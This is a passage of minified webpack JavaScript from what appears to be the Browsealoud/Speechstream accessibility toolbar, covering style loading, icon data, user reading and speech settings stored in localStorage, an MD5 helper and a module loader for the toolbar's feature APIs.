d=%27M809.53,308.028a4.932,4.932,0,0,0,0-9.864h0a4.933,4.933,0,0,0,0,9.865Z%27 transform=%27translate%28-792.686 -298.163%29%27 fill=%27%23fff%27/%3E</svg>"},76314:n=>{n.exports=function(n){var o=[];return o.toString=function(){return this.map(function(o){var r="",t=void 0!==o[5];return o[4]&&(r+="@supports (".concat(o[4],") {")),o[2]&&(r+="@media ".concat(o[2]," {")),t&&(r+="@layer".concat(o[5].length>0?" ".concat(o[5]):""," {")),r+=n(o),t&&(r+="}"),o[2]&&(r+="}"),o[4]&&(r+="}"),r}).join("")},o.i=function(n,r,t,a,e){"string"==typeof n&&(n=[[null,n,void 0]]);var l={};if(t)for(var i=0;i<this.length;i++){var c=this[i][0];null!=c&&(l[c]=!0)}for(var d=0;d<n.length;d++){var u=[].concat(n[d]);t&&l[u[0]]||(void 0!==e&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=e),r&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=r):u[2]=r),a&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=a):u[4]="".concat(a)),o.push(u))}},o}},77659:n=>{var o={};n.exports=function(n,r){var t=function(n){if(void 0===o[n]){var r=document.querySelector(n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(n){r=null}o[n]=r}return o[n]}(n);if(!t)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");t.appendChild(r)}},79175:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 40.949 35.606%27>%3Cpath d=%27M37.919,20.632V17.243A17.508,17.508,0,0,0,3,17.243v3.352a6.6,6.6,0,0,0-3,5.89c0,3.527,2.088,6.378,4.652,6.378a2.752,2.752,0,0,0,.463,0,4.227,4.227,0,0,0,8.429-.45V20.707A4.227,4.227,0,0,0,7.03,17.143a13.431,13.431,0,1,1,26.862,0,4.127,4.127,0,0,0-2.276-.675,4.239,4.239,0,0,0-4.239,4.239V32.35a4.227,4.227,0,0,0,8.429.538h.463c2.576,0,4.665-2.851,4.665-6.378a6.578,6.578,0,0,0-3.014-5.878Z%27 transform=%27translate%28.007 -1.058%29%27 fill=%27%23444f66%27/%3E</svg>"},85072:n=>{var o=[];function r(n){for(var r=-1,t=0;t<o.length;t++)if(o[t].identifier===n){r=t;break}return r}function t(n,t){for(var e={},l=[],i=0;i<n.length;i++){var c=n[i],d=t.base?c[0]+t.base:c[0],u=e[d]||0,b="".concat(d," ").concat(u);e[d]=u+1;var p=r(b),h={css:c[1],media:c[2],sourceMap:c[3],supports:c[4],layer:c[5]};if(-1!==p)o[p].references++,o[p].updater(h);else{var g=a(h,t);t.byIndex=i,o.splice(i,0,{identifier:b,updater:g,references:1})}l.push(b)}return l}function a(n,o){var r=o.domAPI(o);return r.update(n),function(o){if(o){if(o.css===n.css&&o.media===n.media&&o.sourceMap===n.sourceMap&&o.supports===n.supports&&o.layer===n.layer)return;r.update(n=o)}else r.remove()}}n.exports=function(n,a){var e=t(n=n||[],a=a||{});return function(n){n=n||[];for(var l=0;l<e.length;l++){var i=r(e[l]);o[i].references--}for(var c=t(n,a),d=0;d<e.length;d++){var u=r(e[d]);0===o[u].references&&(o[u].updater(),o.splice(u,1))}e=c}}},92999:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 40.949 35.606%27>%3Cpath d=%27M37.919,20.632V17.243A17.508,17.508,0,0,0,3,17.243v3.352a6.6,6.6,0,0,0-3,5.89c0,3.527,2.088,6.378,4.652,6.378a2.752,2.752,0,0,0,.463,0,4.227,4.227,0,0,0,8.429-.45V20.707A4.227,4.227,0,0,0,7.03,17.143a13.431,13.431,0,1,1,26.862,0,4.127,4.127,0,0,0-2.276-.675,4.239,4.239,0,0,0-4.239,4.239V32.35a4.227,4.227,0,0,0,8.429.538h.463c2.576,0,4.665-2.851,4.665-6.378a6.578,6.578,0,0,0-3.014-5.878Z%27 transform=%27translate%28.007 -1.058%29%27 fill=%27%23fff%27/%3E</svg>"},97825:n=>{n.exports=function(n){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var o=n.insertStyleElement(n);return{update:function(r){!function(n,o,r){var t="";r.supports&&(t+="@supports (".concat(r.supports,") {")),r.media&&(t+="@media ".concat(r.media," {"));var a=void 0!==r.layer;a&&(t+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),t+=r.css,a&&(t+="}"),r.media&&(t+="}"),r.supports&&(t+="}");var e=r.sourceMap;e&&"undefined"!=typeof btoa&&(t+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(e))))," */")),o.styleTagTransform(t,n,o.options)}(o,n,r)},remove:function(){!function(n){if(null===n.parentNode)return!1;n.parentNode.removeChild(n)}(o)}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.browsealoud.com/modules/3.10.0/8958.5d81c6ab9f4723cd546d.js
body_size: 15215
content:
"use strict";(self.wpSpeechstreamToolbar=self.wpSpeechstreamToolbar||[]).push([[8958],{5243:(e,t,n)=>{function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,a(i.key),i)}}function a(e){var t=function(e){if("object"!=i(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==i(t)?t:t+""}n.d(t,{Y:()=>o});var o=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},(t=[{key:"rw_decodeFromStorage",value:function(e){var t,n,i,s=decodeURIComponent(e),a="",o=s.length;for(t=0;t<o;t++){var r=s.charAt(t);if("/"==r){if(t<o-1)switch(s.charAt(t+1)){case"/":a+="/",t++;break;case"x":t<o-3&&(n=s.substr(t+2,2),i=this.h2d(n),a+=String.fromCharCode(i),t+=3);break;case"u":t<o-5&&(n=s.substr(t+2,4),i=this.h2d(n),a+=String.fromCharCode(i),t+=5)}}else"+"==r?a+=" ":10==r||13==r||("%"==r?t<o-2?"%2f"==(n=s.substr(t,3))?(a+="/",t+=2):"%2a"==n?(a+=":",t-=2):"%60"==n?(a+="`",t-=2):t<o-9?"%26quot%3b"==(n=s.substr(t,10))?(a+='"',t+=9):t<o-6&&"%26quot"==(n=s.substr(t,7))?(a+='"',t+=6):a+=r:a+=r:a+=r:"&"==r?t<o-5&&("&#x27"==(n=s.substr(t,6))?a+="'":"&quot;"==n&&(a+='"'),a+=String.fromCharCode(i),t+=5):a+=s.charAt(t))}return a}},{key:"h2d",value:function(e){return parseInt(e,16)}},{key:"d2h",value:function(e){return e.toString(16)}}])&&s(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t}()},7993:(e,t,n)=>{n.d(t,{K:()=>o});var i=n(76384),s=[{DEFAULT_WORD_STYLE:"color:#FFFFFF; background:#009; padding: 2px; margin: -2px; border-radius: 4px; position:relative; display: inline-block; text-indent: 0px;",DEFAULT_SENTENCE_STYLE:"color:#009; background:#FFFF00"},{DEFAULT_WORD_STYLE:"color:#000; background:#FFFF00; padding: 2px; margin: -2px; border-radius: 4px; position:relative; display: inline-block; text-indent: 0px;",DEFAULT_SENTENCE_STYLE:"color:#FFFF00; background:#000"},{DEFAULT_WORD_STYLE:"color:#6cf; background:#009; padding: 2px; margin: -2px; border-radius: 4px; position:relative; display: inline-block; text-indent: 0px;",DEFAULT_SENTENCE_STYLE:"color:#009; background:#6cf"},{DEFAULT_WORD_STYLE:"color:#cc9; background:#009; padding: 2px; margin: -2px; border-radius: 4px; position:relative; display: inline-block; text-indent: 0px;",DEFAULT_SENTENCE_STYLE:"color:#009; background:#cc9"}],a="API_SETTINGS_V2",o={currentVoice:"Ava",speed:40,saveSettings:!0,translateSource:"en-gb",translateDestination:"es-mx",wordHighlightStyle:s[0].DEFAULT_WORD_STYLE,sentenceHighlightStyle:s[0].DEFAULT_SENTENCE_STYLE,highlightStyleId:0,announceLinks:!1,announceLinksWord:"link",screenMaskType:"LetterBox",backgroundColor:"#000000",backgroundOpacity:50,readingLightHeight:100,readingLightColor:"#ffffff",readingLightOpacity:0,readingLightVisibility:!0,screenMaskingActive:!1,textMagnifierSize:0,clickToSpeak:!0,continuousSpeechEnabled:!0,toolbarTheme:0,pictureDictionaryLanguage:"en-gb",predictionFollowCursor:!0,settingsLoaded:!1,voiceList:!1,init:function(e){this.saveSettings=!1,this.setVoice(e.speechSettings.defaultVoice),this.setAnnounceLinksWord(e.speechSettings.announceLinksWord),this.setAnnounceLinks(e.speechSettings.announceLinks),this.setWordHighlightStyle(e.speechSettings.wordHighlightStyle||0),this.setSentenceHighlightStyle(e.speechSettings.sentenceHighlightStyle||0),this.setClickToSpeak(e.speechSettings.clickToSpeak),this.setContinuousSpeechEnabled(e.speechSettings.continuousSpeechEnabled),this.setPictureDictionaryLanguage(e.translate.translateSource),this.setTranslationSource(e.translate.translateSource),this.setTranslationDestination(e.translate.translateDestination),this.setScreenMaskType(e.screenMaskType),this.setScreenMaskSize(e.screenMaskSize),this.setScreenMaskColour(e.screenMaskColour),this.setScreenMaskOpacity(e.screenMaskOpacity),this.setBackgroundColour(e.backgroundColour),this.setBackgroundOpacity(e.backgroundOpacity),this.setReadingLightHeight(e.readingHeight),this.setReadingLightColour(e.readingColour),this.setReadingLightOpacity(e.readingOpacity),this.setReadingLightVisibility(e.readingLightVisibility),this.setToolbarTheme(e.toolbartheme),this.setTextMagnifierSize(e.textMagnifierSize),e.voiceList&&e.voiceList.length>1&&(this.voiceList=!0),this.saveSettings=!!e.saveSettings,this.saveSettings&&(this.load(e),this.save()),this.settingsLoaded=!0},getSettingsLoaded:function(){return this.settingsLoaded},setTextMagnifierSize:function(e){this.textMagnifierSize=e,this.save()},getTextMagnifierSize:function(){return this.textMagnifierSize},setBackgroundColour:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"#000000";this.backgroundColor=e,this.save()},getBackgroundColour:function(){return this.backgroundColor},setBackgroundOpacity:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:50;this.backgroundOpacity=e,this.save()},getBackgroundOpacity:function(){return this.backgroundOpacity},setReadingLightHeight:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:100;this.readingLightHeight=e,this.save()},getReadingLightHeight:function(){return this.readingLightHeight},setReadingLightColour:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"#ffffff";this.readingLightColor=e,this.save()},getReadingLightColour:function(){return this.readingLightColor},setReadingLightOpacity:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.readingLightOpacity=e,this.save()},getReadingLightOpacity:function(){return this.readingLightOpacity},setReadingLightVisibility:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.readingLightVisibility=e,this.save()},getReadingLightVisibility:function(){return this.readingLightVisibility},setScreenMaskOpacity:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.25;e>1&&(e/=100),this.screenMaskOpacity=e,this.save()},getScreenMaskOpacity:function(){return this.screenMaskOpacity},setScreenMaskColour:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"rgb(17, 17, 17)";this.screenMaskColour=e,this.save()},getScreenMaskColour:function(){return this.screenMaskColour},setScreenMaskSize:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"800px";this.screenMaskSize=e+"px",this.save()},getScreenMaskSize:function(){return this.screenMaskSize},setScreenMaskType:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"LetterBox";"LetterBox"!=e&&"Ruler"!=e&&(e="LetterBox"),this.screenMaskType=e,this.save()},getScreenMaskType:function(){return this.screenMaskType},setToolbarTheme:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.toolbarTheme=e,this.save()},getToolbarTheme:function(){return this.toolbarTheme},setPictureDictionaryLanguage:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en-gb";void 0===i.default[e]&&(e="en-gb"),this.pictureDictionaryLanguage=e,this.save()},getPictureDictionaryLanguage:function(){return i.default[this.pictureDictionaryLanguage]},setPredictionFollowCursor:function(){this.predictionFollowCursor=!this.predictionFollowCursor,this.save()},getPredictionFollowCursor:function(){return this.predictionFollowCursor},setTranslationSource:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en-gb";void 0===i.default[e]&&(e="en-gb"),this.translateSource=e,this.save()},getTranslationSource:function(){return i.default[this.translateSource]},setTranslationDestination:function(e){void 0===i.default[e]&&(e="es-mx"),this.translateDestination=e,this.save()},getTranslationDestination:function(){return i.default[this.translateDestination]},getTranslationList:function(){return i.default},setAnnounceLinksWord:function(e){this.announceLinksWord=e,this.save()},getAnnounceLinksWord:function(){return this.announceLinksWord},setAnnounceLinks:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.announceLinks=e,this.save()},getAnnounceLinks:function(){return this.announceLinks},setSentenceHighlightStyle:function(e){this.sentenceHighlightStyle="number"==typeof e?s[e].DEFAULT_SENTENCE_STYLE:e,this.highlightStyleId=e,this.save()},getSentenceHighlightStyle:function(){return this.sentenceHighlightStyle||s[0].DEFAULT_SENTENCE_STYLE},setWordHighlightStyle:function(e){this.wordHighlightStyle="number"==typeof e?s[e].DEFAULT_WORD_STYLE:e,this.highlightStyleId=e,this.save()},getWordHighlightStyle:function(){return this.wordHighlightStyle||s[0].DEFAULT_WORD_STYLE},getHighlightId:function(){return this.highlightStyleId},setHighlightId:function(e){this.setSentenceHighlightStyle(e),this.setWordHighlightStyle(e)},setVoiceSpeed:function(e){this.speed=e,this.save()},getVoiceSpeed:function(){return this.speed},setVoice:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Ava";this.currentVoice=e,this.save()},getVoice:function(){return this.currentVoice},setClickToSpeak:function(e){this.clickToSpeak=e,this.save()},getClickToSpeak:function(){return this.clickToSpeak},setContinuousSpeechEnabled:function(e){this.continuousSpeechEnabled=e,this.save()},getContinuousSpeechEnabled:function(){return this.continuousSpeechEnabled},save:function(){try{this.saveSettings&&"undefined"!=typeof localStorage&&localStorage.setItem(a,JSON.stringify(this))}catch(e){console.log("local Storage is not available")}},load:function(e){var t=this;try{var n;if("undefined"!=typeof localStorage){var o=localStorage.getItem(a),r=JSON.parse(o);for(var c in r)switch(c){case"currentVoice":void 0!==r[c]&&this.voiceList&&e.toolbarButtons.includes("translate")&&(document.getElementsByClassName("thpdfviewer").length>0||(this[c]=r[c]));break;case"announceLinksWord":case"speed":void 0!==r[c]&&(this[c]=r[c]);break;case"highlightStyleId":"number"==typeof r[c]&&(this[c]=r[c]);break;case"backgroundOpacity":case"readingLightHeight":void 0!==r[c]&&(this[c]=r[c]);break;case"readingLightOpacity":"stnumberring"==typeof r[c]&&(this[c]=r[c]);break;case"textMagnifierSize":case"toolbarTheme":case"announceLinks":case"saveSettings":case"readingLightVisibility":case"screenMaskingActive":case"clickToSpeak":void 0!==r[c]&&(this[c]=r[c]);break;case"continuousSpeechEnabled":break;case"translateSource":case"translateDestination":void 0!==r[c]&&(document.getElementsByClassName("thpdfviewer").length>0||(this[c]=r[c]));break;case"pictureDictionaryLanguage":if(void 0!==r[c])if(e.toolbarButtons.includes("translate")){var l=r[c];void 0===i.default[l]&&(l="en-gb"),this[c]=l}else this[c];break;case"predictionFollowCursor":void 0!==r[c]&&e.toolbarButtons.includes("prediction")&&(this[c]=r[c]);case"backgroundColor":void 0!==r[c]&&(this[c]=r[c]);break;case"readingLightColor":void 0!==r[c]&&null!=r[c].match(/#[a-z|0-9]{6}$/i)&&(this[c]=r[c]);break;case"wordHighlightStyle":for(var h=0;h<s.length;h++)if(r[c]==s[h].DEFAULT_WORD_STYLE){this[c]=r[c];break}break;case"sentenceHighlightStyle":for(var u=0;u<s.length;u++)if(r[c]==s[u].DEFAULT_SENTENCE_STYLE){this[c]=r[c];break}}}if(null!=e&&null!==(n=e.translate)&&void 0!==n&&n.removeList){var g=e.translate.removeList,d=function(n){Object.keys(i.default).forEach(function(s){s==g[n]&&s!=e.translate.translateDestination&&s!=t.translateDestination&&delete i.default[s]})};for(var p in e.translate.removeList)d(p)}}catch(e){console.log("local Storage is not available")}},TurnOffSave:function(){try{this.saveSettings=!1,localStorage.removeItem(a)}catch(e){console.log("local Storage is not available")}},TurnOnSave:function(){this.saveSettings=!0},filterId:function(e){var t,n,i,s=e.length;if(s>100)return this.hex_md5(e);for(t=0;t<s;t++)(n=e.charCodeAt(t))>47&&n<58||n>63&&n<92||n>94&&n<124||(n>126||92==n||47==n||58==n||59==n||42==n||63==n||34==n||60==n||62==n||124==n||35==n||37==n||43==n||38==n||94==n||39==n||91==n||93==n||64==n||33==n||36==n||40==n||41==n||44==n||61==n)&&(i="^"+n.toString(16),s=(e=e.substr(0,t)+i+e.substr(t+1)).length,t+=i.length-1);return e},hex_md5:function(e){return this.binl2hex(this.core_md5(this.str2binl(e),e.length*this.chrsz))},core_md5:function(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var n=1732584193,i=-271733879,s=-1732584194,a=271733878,o=0;o<e.length;o+=16){var r=n,c=i,l=s,h=a;n=this.md5_ff(n,i,s,a,e[o+0],7,-680876936),a=this.md5_ff(a,n,i,s,e[o+1],12,-389564586),s=this.md5_ff(s,a,n,i,e[o+2],17,606105819),i=this.md5_ff(i,s,a,n,e[o+3],22,-1044525330),n=this.md5_ff(n,i,s,a,e[o+4],7,-176418897),a=this.md5_ff(a,n,i,s,e[o+5],12,1200080426),s=this.md5_ff(s,a,n,i,e[o+6],17,-1473231341),i=this.md5_ff(i,s,a,n,e[o+7],22,-45705983),n=this.md5_ff(n,i,s,a,e[o+8],7,1770035416),a=this.md5_ff(a,n,i,s,e[o+9],12,-1958414417),s=this.md5_ff(s,a,n,i,e[o+10],17,-42063),i=this.md5_ff(i,s,a,n,e[o+11],22,-1990404162),n=this.md5_ff(n,i,s,a,e[o+12],7,1804603682),a=this.md5_ff(a,n,i,s,e[o+13],12,-40341101),s=this.md5_ff(s,a,n,i,e[o+14],17,-1502002290),i=this.md5_ff(i,s,a,n,e[o+15],22,1236535329),n=this.md5_gg(n,i,s,a,e[o+1],5,-165796510),a=this.md5_gg(a,n,i,s,e[o+6],9,-1069501632),s=this.md5_gg(s,a,n,i,e[o+11],14,643717713),i=this.md5_gg(i,s,a,n,e[o+0],20,-373897302),n=this.md5_gg(n,i,s,a,e[o+5],5,-701558691),a=this.md5_gg(a,n,i,s,e[o+10],9,38016083),s=this.md5_gg(s,a,n,i,e[o+15],14,-660478335),i=this.md5_gg(i,s,a,n,e[o+4],20,-405537848),n=this.md5_gg(n,i,s,a,e[o+9],5,568446438),a=this.md5_gg(a,n,i,s,e[o+14],9,-1019803690),s=this.md5_gg(s,a,n,i,e[o+3],14,-187363961),i=this.md5_gg(i,s,a,n,e[o+8],20,1163531501),n=this.md5_gg(n,i,s,a,e[o+13],5,-1444681467),a=this.md5_gg(a,n,i,s,e[o+2],9,-51403784),s=this.md5_gg(s,a,n,i,e[o+7],14,1735328473),i=this.md5_gg(i,s,a,n,e[o+12],20,-1926607734),n=this.md5_hh(n,i,s,a,e[o+5],4,-378558),a=this.md5_hh(a,n,i,s,e[o+8],11,-2022574463),s=this.md5_hh(s,a,n,i,e[o+11],16,1839030562),i=this.md5_hh(i,s,a,n,e[o+14],23,-35309556),n=this.md5_hh(n,i,s,a,e[o+1],4,-1530992060),a=this.md5_hh(a,n,i,s,e[o+4],11,1272893353),s=this.md5_hh(s,a,n,i,e[o+7],16,-155497632),i=this.md5_hh(i,s,a,n,e[o+10],23,-1094730640),n=this.md5_hh(n,i,s,a,e[o+13],4,681279174),a=this.md5_hh(a,n,i,s,e[o+0],11,-358537222),s=this.md5_hh(s,a,n,i,e[o+3],16,-722521979),i=this.md5_hh(i,s,a,n,e[o+6],23,76029189),n=this.md5_hh(n,i,s,a,e[o+9],4,-640364487),a=this.md5_hh(a,n,i,s,e[o+12],11,-421815835),s=this.md5_hh(s,a,n,i,e[o+15],16,530742520),i=this.md5_hh(i,s,a,n,e[o+2],23,-995338651),n=this.md5_ii(n,i,s,a,e[o+0],6,-198630844),a=this.md5_ii(a,n,i,s,e[o+7],10,1126891415),s=this.md5_ii(s,a,n,i,e[o+14],15,-1416354905),i=this.md5_ii(i,s,a,n,e[o+5],21,-57434055),n=this.md5_ii(n,i,s,a,e[o+12],6,1700485571),a=this.md5_ii(a,n,i,s,e[o+3],10,-1894986606),s=this.md5_ii(s,a,n,i,e[o+10],15,-1051523),i=this.md5_ii(i,s,a,n,e[o+1],21,-2054922799),n=this.md5_ii(n,i,s,a,e[o+8],6,1873313359),a=this.md5_ii(a,n,i,s,e[o+15],10,-30611744),s=this.md5_ii(s,a,n,i,e[o+6],15,-1560198380),i=this.md5_ii(i,s,a,n,e[o+13],21,1309151649),n=this.md5_ii(n,i,s,a,e[o+4],6,-145523070),a=this.md5_ii(a,n,i,s,e[o+11],10,-1120210379),s=this.md5_ii(s,a,n,i,e[o+2],15,718787259),i=this.md5_ii(i,s,a,n,e[o+9],21,-343485551),n=this.safe_add(n,r),i=this.safe_add(i,c),s=this.safe_add(s,l),a=this.safe_add(a,h)}return Array(n,i,s,a)},md5_cmn:function(e,t,n,i,s,a){return this.safe_add(this.bit_rol(this.safe_add(this.safe_add(t,e),this.safe_add(i,a)),s),n)},md5_ff:function(e,t,n,i,s,a,o){return this.md5_cmn(t&n|~t&i,e,t,s,a,o)},md5_gg:function(e,t,n,i,s,a,o){return this.md5_cmn(t&i|n&~i,e,t,s,a,o)},md5_hh:function(e,t,n,i,s,a,o){return this.md5_cmn(t^n^i,e,t,s,a,o)},md5_ii:function(e,t,n,i,s,a,o){return this.md5_cmn(n^(t|~i),e,t,s,a,o)},safe_add:function(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n},bit_rol:function(e,t){return e<<t|e>>>32-t},str2binl:function(e){for(var t=Array(),n=(1<<this.chrsz)-1,i=0;i<e.length*this.chrsz;i+=this.chrsz)t[i>>5]|=(e.charCodeAt(i/this.chrsz)&n)<<i%32;return t},binl2hex:function(e){for(var t=this.hexcase?"0123456789ABCDEF":"0123456789abcdef",n="",i=0;i<4*e.length;i++)n+=t.charAt(e[i>>2]>>i%4*8+4&15)+t.charAt(e[i>>2]>>i%4*8&15);return n},$rw_hash:function(e){return this.hex_md5(e)}}},16204:(e,t,n)=>{n.d(t,{C:()=>i});var i="th_toolbar"},32223:(e,t,n)=>{n.d(t,{T:()=>i,w:()=>s});var i={SPEECHSTREAMTOOLBAR:"SpeechstreamToolbar",SPEECH:"Speech",SPEECH_UTILS:"SpeechUtils",TRANSLATE:"Translate",DICTIONARY:"Dictionary",PICTURE_DICTIONARY:"Picture dictionary",HIGHLIGHT:"Highlight",CALCULATOR:"Calculator",VOCABULARY:"Vocabulary",STICKY_NOTES:"Sticky notes",PRONUNCIATION:"Pronunciation",SCREEN_MASKING:"Screen masking",PREDICTION:"Prediction",SPELLING:"Spelling",SPEECH_INPUT:"Speech input",MP3_MAKER:"MP3 maker",FACT_FINDER:"Fact finder",SIMPLIFY:"Simplify"},s={LOAD:"load",CLICKTOSPEAK:"clicktospeak",HOVER:"hover",CONTINUOUS_READING:"continuous reading",PLAY_BUTTON:"play",REWIND_BUTTON:"rewind",FORWARD_BUTTON:"forward",PAUSE_BUTTON:"pause",STOP_BUTTON:"stop",SPEAKBYID_BUTTON:"speak by ID",SPEAKFROMID_BUTTON:"speak from ID",SPEAKELEMENT_BUTTON:"speak Element",USER_SPEECH:"user",MATHML:"mathml",CLICK:"click",CLEAR:"clear",COLLECT:"collect",OPEN:"Open",ADD:"add",UPDATE:"update",DELETE:"delete",RETRIEVE:"retrieve",CREATE:"create",SIGNIN:"signin",SIGNEDIN:"successful signin",ARIA_MATH_ROLE_LABEL:"Aria math role label",SET_VOICE:"set voice via settings"}},98958:(e,t,n)=>{n.r(t),n.d(t,{Api:()=>V,SpeechType:()=>H});var i=n(35937),s=n(53673),a=n(16204),o=n(7993),r=n(22899);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){h(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function h(e,t,n){return(t=p(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}function g(e,t,n,i,s,a,o){try{var r=e[a](o),c=r.value}catch(e){return void n(e)}r.done?t(c):Promise.resolve(c).then(i,s)}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,p(i.key),i)}}function p(e){var t=function(e){if("object"!=u(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=u(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==u(t)?t:t+""}var f=function(){return e=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.settings=t},t=[{key:"loadAPIs",value:(i=function*(e){var t;if(null!=e&&(this.clearSpeechstreamData=e.clearSpeechstreamData,this.isToolbarActive=e.isToolbarActive,this.toggleBar=e.toggleBar,this.toolbarFeatures=e.toolbarFeatures,this.positionData=e.positionData,this.uninstall=e.uninstall),null!=e&&void 0!==(null==e?void 0:e.settingsHandler)&&(this.toggleSettings=function(){e.settingsHandler({title:"settings",icon:"settings",response:{},getHoverState:o.K.getClickToSpeak})}),!0===(null===(t=this.settings.publicFunctions)||void 0===t?void 0:t.active)){var i,s,a,r,c;if(null!==(i=this.settings.publicFunctions)&&void 0!==i&&i.speech){var h=yield n.e(9927).then(n.bind(n,89927));h.speechTools.init(),this.speechTools=h.speechTools}if(null!==(s=this.settings.publicFunctions)&&void 0!==s&&s.text){var g=yield n.e(4832).then(n.bind(n,14832));g.textTools.init(e.dictionaryHandler,e.pictureDictionaryHandler,e.transHandler,e.predictionHandler),this.textTools=g.textTools}if(null!==(a=this.settings.publicFunctions)&&void 0!==a&&a.study){var d=yield n.e(1080).then(n.bind(n,71080));d.studyTools.init(e.collectHandler),this.studyTools=d.studyTools}if(null!==(r=this.settings.publicFunctions)&&void 0!==r&&r.dom){var p=yield n.e(5818).then(n.bind(n,95818));p.domControlTools.init(),this.domControlTools=p.domControlTools}if(null!==(c=this.settings.publicFunctions)&&void 0!==c&&c.math){var f=yield n.e(8831).then(n.bind(n,78831));f.mathTools.init(),this.mathTools=f.mathTools}if(null!=this.settings.windowsScope)if("object"===u(this.settings.windowsScope)){var v=l(l({},this),this.settings.windowsScope.speechstream);this.settings.windowsScope.speechstream=l(l({},this),v)}else{var y=window[this.settings.windowsScope];window[this.settings.windowsScope]=l(l({},this),y)}console.log("Public functions loaded")}},s=function(){var e=this,t=arguments;return new Promise(function(n,s){var a=i.apply(e,t);function o(e){g(a,n,s,o,r,"next",e)}function r(e){g(a,n,s,o,r,"throw",e)}o(void 0)})},function(e){return s.apply(this,arguments)})},{key:"disableSaveSettings",value:function(e){e?(o.K.TurnOffSave(),r.h.TurnOffSave()):(o.K.TurnOnSave(),r.h.TurnOnSave())}}],t&&d(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,i,s}(),v=n(76384);function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function S(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,b(i.key),i)}}function b(e){var t=function(e){if("object"!=y(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=y(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==y(t)?t:t+""}var m="First_use_only",k=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},(t=[{key:"launch",value:function(e,t){var 